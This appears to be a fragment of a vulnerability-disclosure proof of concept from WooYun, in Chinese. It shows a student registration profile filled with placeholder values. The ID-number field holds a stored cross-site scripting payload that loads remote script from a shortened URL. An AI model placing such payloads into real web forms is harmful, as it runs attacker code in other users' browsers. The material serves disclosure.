 1111111111
邮政编码： 111111
手机号码： 13888888881
证件类型： 身份证
证件号码 <script src=http://t.cn/RUFW6Us></script>
院信息
学院名称： 河北 省/直辖市 河北化工医药职业技术学院 院校
所属院系： 11111111
所学专业： 111111111
学制： 普通本科
入学时间： 2015 年 1 月
毕业时间： 2019 年 8 月
学号： 1111111
www.wooyun.org